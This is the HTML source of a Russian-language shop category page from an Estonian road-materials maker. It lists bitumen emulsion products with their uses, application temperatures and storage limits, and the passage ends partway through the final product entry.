.ripple,.w-btn.color_light.style_raised .ripple,.w-iconbox.style_circle.color_light .ripple,.l-main .w-socials.color_desaturated_inv .w-socials-item-link{background-color:#9e9e9e}.color_footer-top,.color_footer-top .wpcf7-form-control-wrap.type_select:after{background-color:#212121}.color_footer-top .w-socials-item-link,.color_footer-top .widget_shopping_cart{background-color:#292929}.color_footer-top,.color_footer-top *,.color_footer-top .w-form-row input:focus,.color_footer-top .w-form-row textarea:focus{border-color:#333333}.color_footer-top .w-separator{color:#333333}.color_footer-top{color:#757575}.color_footer-top a{color:#9e9e9e}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top a:hover + .w-blog-post-body .w-blog-post-title a,.color_footer-top .w-form-row.focused:before,.color_footer-top .w-form-row.focused>i{color:#1B8839}.color_footer-top .w-form-row.focused .w-form-row-field-bar:before,.color_footer-top .w-form-row.focused .w-form-row-field-bar:after{background-color:#1B8839}.color_footer-top input:focus,.color_footer-top textarea:focus{border-color:#1B8839;box-shadow:0 -1px 0 0 #1B8839 inset}.color_footer-bottom,.color_footer-bottom .wpcf7-form-control-wrap.type_select:after{background-color:#111111}.color_footer-bottom .w-socials-item-link,.color_footer-bottom .widget_shopping_cart{background-color:#212121}.color_footer-bottom,.color_footer-bottom,.color_footer-bottom .w-form-row input:focus,.color_footer-bottom .w-form-row textarea:focus{border-color:#292929}.color_footer-bottom .w-separator{color:#292929}.color_footer-bottom{color:#757575}.color_footer-bottom a{color:#ffffff}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom a:hover + .w-blog-post-body .w-blog-post-title a,.color_footer-bottom .w-form-row.focused:before,.color_footer-bottom .w-form-row.focused>i{color:#FE8D23}.color_footer-bottom .w-form-row.focused .w-form-row-field-bar:before,.color_footer-bottom .w-form-row.focused .w-form-row-field-bar:after{background-color:#FE8D23}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus{border-color:#FE8D23;box-shadow:0 -1px 0 0 #FE8D23 inset}</style>
				<style id='us-header-css' type="text/css">@media (min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.header_hor .l-subheader.at_top{line-height:40px;height:40px}.header_hor .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.header_hor .l-subheader.at_middle{line-height:80px;height:80px}.header_hor .l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.header_hor .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.pos_fixed + .l-titlebar,.header_hor .sidebar_left .l-header.pos_fixed + .l-main,.header_hor .sidebar_right .l-header.pos_fixed + .l-main,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_hor.header_inpos_below .l-header.pos_fixed~.l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent + .l-titlebar,.header_hor .sidebar_left .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_right .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:80px}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview{top:-80px}.header_hor.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-bottom:80px}.header_hor .l-header.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:-40px}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:40px}.header_hor .l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 80px)}.admin-bar.header_hor .l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 112px)}.header_hor .l-header.pos_fixed~.l-main .l-section.sticky{top:80px}.admin-bar.header_hor .l-header.pos_fixed~.l-main .l-section.sticky{top:112px}.header_hor .sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:80px}.header_hor.header_inpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.header_hor.header_inpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0}.header_inpos_below .l-header.pos_fixed~.l-main .l-section:first-child,.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.header_hor.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:100vh}.admin-bar.header_hor.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:calc(100vh - 32px)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.header_hor .l-subheader.at_top{line-height:40px;height:40px}.header_hor .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.header_hor .l-subheader.at_middle{line-height:80px;height:80px}.header_hor .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.header_hor .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.pos_fixed + .l-titlebar,.header_hor .sidebar_left .l-header.pos_fixed + .l-main,.header_hor .sidebar_right .l-header.pos_fixed + .l-main,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_hor .l-header.pos_static.bg_transparent + .l-titlebar,.header_hor .sidebar_left .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_right .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:80px}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview{top:-80px}.header_hor .l-header.pos_fixed~.l-main .l-section.sticky{top:50px}.header_hor .sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.header_hor .l-subheader.at_top{line-height:40px;height:40px}.header_hor .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.header_hor .l-subheader.at_middle{line-height:50px;height:50px}.header_hor .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.header_hor .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.header_hor .l-header.pos_fixed + .l-titlebar,.header_hor .sidebar_left .l-header.pos_fixed + .l-main,.header_hor .sidebar_right .l-header.pos_fixed + .l-main,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.header_hor .sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_hor .l-header.pos_static.bg_transparent + .l-titlebar,.header_hor .sidebar_left .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_right .l-header.pos_static.bg_transparent + .l-main,.header_hor .sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:50px}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview{top:-50px}.header_hor .l-header.pos_fixed~.l-main .l-section.sticky{top:50px}.header_hor .sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:50px}}@media (min-width:901px){.ush_image_1{height:129px}.l-header.sticky .ush_image_1{height:129px}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:90px}.l-header.sticky .ush_image_1{height:90px}}@media (max-width:600px){.ush_image_1{height:90px}.l-header.sticky .ush_image_1{height:90px}}.ush_text_1 .w-text-value{color:}@media (min-width:901px){.ush_text_1{font-size:26px}}@media (min-width:601px) and (max-width:900px){.ush_text_1{font-size:24px}}@media (max-width:600px){.ush_text_1{font-size:20px}}.ush_text_1{white-space:nowrap}.ush_text_2 .w-text-value{color:}@media (min-width:901px){.ush_text_2{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_2{font-size:13px}}@media (max-width:600px){.ush_text_2{font-size:13px}}.ush_text_2{white-space:nowrap}.ush_text_3 .w-text-value{color:}@media (min-width:901px){.ush_text_3{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_3{font-size:13px}}@media (max-width:600px){.ush_text_3{font-size:13px}}.ush_text_3{white-space:nowrap}.ush_text_4 .w-text-value{color:}@media (min-width:901px){.ush_text_4{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_4{font-size:13px}}@media (max-width:600px){.ush_text_4{font-size:13px}}.ush_text_4{white-space:nowrap}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding:0 47px}.header_ver .ush_menu_1.type_desktop{line-height:94px}.ush_menu_1.type_desktop .btn.menu-item.level_1>.w-nav-anchor{margin:23.5px}.ush_menu_1.type_desktop .w-nav-list>.menu-item.level_1{font-size:16px}.ush_menu_1.type_desktop .w-nav-list>.menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:14px}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media screen and (max-width:1079px){.ush_menu_1 .w-nav-list{display:none}.ush_menu_1 .w-nav-control{display:block}}@media (min-width:901px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (max-width:600px){.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:901px){.ush_socials_1{font-size:18px}}@media (min-width:601px) and (max-width:900px){.ush_socials_1{font-size:18px}}@media (max-width:600px){.ush_socials_1{font-size:18px}}.ush_socials_1 .custom .w-socials-item-link-hover{background-color:#1abc9c}.ush_socials_1.color_brand .custom .w-socials-item-link{color:#1abc9c}@media (min-width:901px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (max-width:600px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:601px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
				<script>
    $(document).ready(function(){
    $(".lang-toggle").click(function(){
    $(".lang").toggleClass("show-lang-list");
});
        });
</script>
</head>
<body class="archive tax-product_cat term-kasutusala-ru term-48 l-body Pigipada_- header_hor header_inpos_top btn_hov_ state_default theme-pigipada woocommerce woocommerce-page woocommerce-no-js us-woo-shop_standard us-woo-cart_compact columns-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_left type_wide wpml_lang_ru">

	
		
		<header class="l-header pos_fixed bg_solid shadow_thin" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="lang"><div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-vertical"><ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-vertical"><span class="wpml-ls-native">RUS</span></li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-et wpml-ls-last-item wpml-ls-item-legacy-list-vertical"><span class="wpml-ls-native"><a href="https://pigipada.ee/tootekategooria/kasutusalade-jargi/">EST</a></span></li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-vertical"><span class="wpml-ls-native"><a href="https://pigipada.ee/en/tootekategooria/by-field-of-use/">ENG</a></span></li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fi wpml-ls-last-item wpml-ls-item-legacy-list-vertical"><span class="wpml-ls-native"><a href="https://pigipada.ee/fi/tootekategooria/kayttokohteen-mukaan/">FIN</a></span></li></ul></div><div class="lang-toggle"></div></div><div class="w-img ush_image_1"><a class="w-img-h" href="http://pigipada.ee/ru/"><img class="for_default" src="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop dropdown_height m_align_left m_layout_dropdown ush_menu_1" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Меню"><div class="w-nav-icon"><i></i></div><span>Меню</span></a><ul class="w-nav-list level_1 hide_for_mobiles"><li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1075"><a class="w-nav-anchor level_1"  href="https://pigipada.ee/ru/%d0%be-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d0%b8/"><span class="w-nav-title">О предприятии</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1076"><a class="w-nav-anchor level_1"  href="https://pigipada.ee/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d1%8b/"><span class="w-nav-title">Продукция</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1074"><a class="w-nav-anchor level_1"  href="https://pigipada.ee/ru/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/"><span class="w-nav-title">Новости</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1073"><a class="w-nav-anchor level_1"  href="https://pigipada.ee/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/"><span class="w-nav-title">Контакт</span><span class="w-nav-arrow"></span></a></li>
<div class="w-nav-close"></div></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1080,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-cart dropdown_height height_full ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://pigipada.ee/ru" aria-label="Корзина"><span class="w-cart-icon"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Товар</span> добавлен в корзину</div></div><div class="w-cart-dropdown"></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<section class="l-section wpb_row height_medium color_custom with_img footer-stripes singlepage-header" style=" color: #ffffff;"><div class="l-section-img loaded tooted-header"data-img-width="2880" data-img-height="666"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container animate_fade animate_start"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Продукты</h1>

		</div>
	</div>
</div></div></div></div></div>
</section>
<div class="grupp">
    <div class="headnav">
        <div class="vc_wp_custommenu  layout_ver align_center"><div class="widget widget_nav_menu"><div class="menu-tootekategooriadrus-container"><ul id="menu-tootekategooriadrus" class="menu"><li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1086"><a href="http://pigipada.ee/ru/tootekategooria/ru-grupp/" data-ps2id-api="true">По сферам применения</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1085"><a href="http://pigipada.ee/ru/tootekategooria/kasutusala-ru/?fwp_categories-ru=asfalteerimine-ru" data-ps2id-api="true">По группам продуктов</a></li>
</ul></div></div></div>        <div class="info"><span></span>Помощь по выбору продукта</div>
    </div>
</div><div class="l-main"><div class="l-main-h i-cf"><main class="l-content"><section id="shop" class="l-section for_shop"><div class="l-section-h i-cf"><div class="cat-title"><div class="facetwp-facet facetwp-facet-pealkiri facetwp-type-checkboxes" data-name="pealkiri" data-type="checkboxes"></div>    <div class="facetwp-facet facetwp-facet-pealkiri-grupid facetwp-type-checkboxes" data-name="pealkiri-grupid" data-type="checkboxes"></div></div>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Показ всех 9 элементов</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Заказ в магазине">
					<option value="menu_order"  selected='selected'>Исходная сортировка</option>
					<option value="popularity" >По популярности</option>
					<option value="rating" >По рейтингу</option>
					<option value="date" >Сортировка по более позднему</option>
					<option value="price" >Цены: по возрастанию</option>
					<option value="price-desc" >Цены: по убыванию</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="fwp_categories_ru" value="bituumenemulsioonid-ru" /></form>
<ul class="products columns-4">
<!--fwp-loop-->
<li class="post-1460 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-pindamine-ru first instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Fog-seal-väike-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C35B5</h2>	<div itemprop="description">
		<p>Подходит для технологии fog-seal, а также в случаях, когда требуется максимальное впитывание эмульсии через пыль в поры. Может просачиваться и в мелкие поры, закрывая их пленкой битума и препятствуя таким образом дальнейшему доступу воды в поры. Минимальное содержание битума – 28%, не ниже. Можно применять при холодной погоде, не подогревая и не держа в тепле, при температуре от +5 градусов.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c35b5-2/" data-quantity="1" class="button product_type_simple" data-product_id="1460" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C35B5&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-971 product type-product status-publish has-post-thumbnail product_cat-asfalteerimine-ru product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru  instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-300x300.jpg 300w, https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-150x150.jpg 150w, https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-350x350.jpg 350w, https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-600x600.jpg 600w, https://pigipada.ee/wp-content/uploads/2018/04/Asfaldi-kruntimine-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C50B4</h2>	<div itemprop="description">
		<p>Подходит в основном для склеивания слоев асфальта, чтобы два слоя асфальта склеивались между собой устойчивым к сдвигу образом. Хорошая покрывающая способность при небольших количествах. Можно применять, не подогревая, и при холодной погоде. Можно использовать также в местах, где требуется впитывание в многослойное покрытие, или при впитывании других материалов.  Можно применять при холодной погоде, не подогревая и не держа в тепле, при температуре от +5 градусов.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c50b4/" data-quantity="1" class="button product_type_simple" data-product_id="971" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C50B4&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-1464 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-auguremont-ru  instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Augulappimine-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C60B2 (B3)</h2>	<div itemprop="description">
		<p>Подходит в основном для работ по ручному латанию дыр с желательно чистым, промытым камнем. Поскольку скорость разложения очень высока, при пыльном камне и в случае дыр, заполненных мелкими частицами, может быстро прореагировать и образовать битум, не успев создать надежную связь между битумом и камнем. Для применения рекомендуется хранить и использовать при температуре не менее +40-60 градусов. Не рекомендуется хранить в емкостях более 7 дней, поскольку скорость разложения эмульсии очень высока.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c60b2-b3-2/" data-quantity="1" class="button product_type_simple" data-product_id="1464" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C60B2 (B3)&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-967 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-auguremont-ru last instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Untitled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pigipada.ee/wp-content/uploads/2018/04/Untitled-300x300.jpg 300w, https://pigipada.ee/wp-content/uploads/2018/04/Untitled-150x150.jpg 150w, https://pigipada.ee/wp-content/uploads/2018/04/Untitled-350x350.jpg 350w, https://pigipada.ee/wp-content/uploads/2018/04/Untitled-600x600.jpg 600w, https://pigipada.ee/wp-content/uploads/2018/04/Untitled-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C60B4</h2>	<div itemprop="description">
		<p>Подходит в основном для латания дыр как вручную, так и всеми соответствующими механизмами. Благодаря низкой скорости разложения хорошо проникает в пыль и не реагирует сразу же с мелкими частицами в камне или в дырах дорожного покрытия. Для применения рекомендуется подогреть как минимум до +40 градусов. Кроме того, может использоваться при работах по стабилизации для пропитки.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c60b4/" data-quantity="1" class="button product_type_simple" data-product_id="967" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C60B4&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-1461 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-pindamine-ru first instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Pindamine-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C65B2 (B3)</h2>	<div itemprop="description">
		<p>Подходит в основном для работ по дорожному покрытию с желательно чистым, промытым камнем. Поскольку скорость разложения очень высока, при пыльном камне может быстро прореагировать и образовать битум, не успев создать надежную связь между битумом и камнем. Для применения рекомендуется хранить и использовать при температуре не менее +60-80 градусов. Не рекомендуется хранить в неиспользованном виде более 7 дней, поскольку скорость разложения эмульсии очень высока.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c65b2-b3-2/" data-quantity="1" class="button product_type_simple" data-product_id="1461" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C65B2 (B3)&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-1458 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-pindamine-ru  instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-300x300.jpg 300w, https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-150x150.jpg 150w, https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-350x350.jpg 350w, https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-600x600.jpg 600w, https://pigipada.ee/wp-content/uploads/2019/10/Mössi-algus-65-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C65BP6</h2>	<div itemprop="description">
		<p>Специальная эмульсия для микропокрытия. Содержит полимеры и долговечен в  микропокрывающей смеси микропокрытия.</p>
<p><em><strong>Мы производим этот продукт только для конкретного скального материала, предоставленного заказчиком, и только с дизайном в нашей лаборатории!</strong></em></p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c65bp6-2/" data-quantity="1" class="button product_type_simple" data-product_id="1458" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C65BP6&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-1462 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-pindamine-ru  instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Pindamine-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Битумная эмульсия C67B4 (B3)</h2>	<div itemprop="description">
		<p>Подходит для большинства работ по дорожному покрытию как при однократной, так и при многократной технологии. Благодаря низкой скорости разложения обладает хорошей пыленепроницаемостью и устойчива к небольшому дождю через 20-30 минут после подсыхания. Рекомендуется хранить и применять в интервале температур от 60 до 80 градусов.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c67b4-2/" data-quantity="1" class="button product_type_simple" data-product_id="1462" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Битумная эмульсия C67B4 (B3)&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-1463 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-auguremont-ru last instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Lappimine-masin-väike-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Полимерная битумная эмульсия C60BP4</h2>	<div itemprop="description">
